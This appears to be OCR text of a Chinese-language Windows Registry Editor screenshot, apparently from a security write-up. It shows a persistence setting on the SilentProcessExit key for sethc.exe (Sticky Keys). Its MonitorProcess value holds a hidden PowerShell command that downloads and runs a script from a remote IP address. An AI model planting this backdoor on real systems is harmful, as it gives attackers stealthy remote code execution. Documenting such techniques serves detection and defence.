 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PeerDist
Perflib
PerHwIdStorage
Ports
Print
ProfileList
ProfileLoader
ProfileNotification
related.desc
Schedule
SCW
SeCEdit
setup
SilentProcessExit
sethc.exe
SoftwareProtectionPl
Svchost
Terminal Server
Time Zones
Tracing
Userinstallable.driv
WbemPerf
Windows
Winlogon
WUDF
Windows Script Host
Windows Search
Workspaces
ODBC
Policies
RegisteredApplications
VMware, Inc.
Wow6432Node
YSTEM
_USERS
_CURRENT_CONFIG
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab MonitorProcess REG_SZ powershell exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.144.174:80/a'))"
ReportingMode REG_DWORD 0x00000001 (1)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\sethc.exe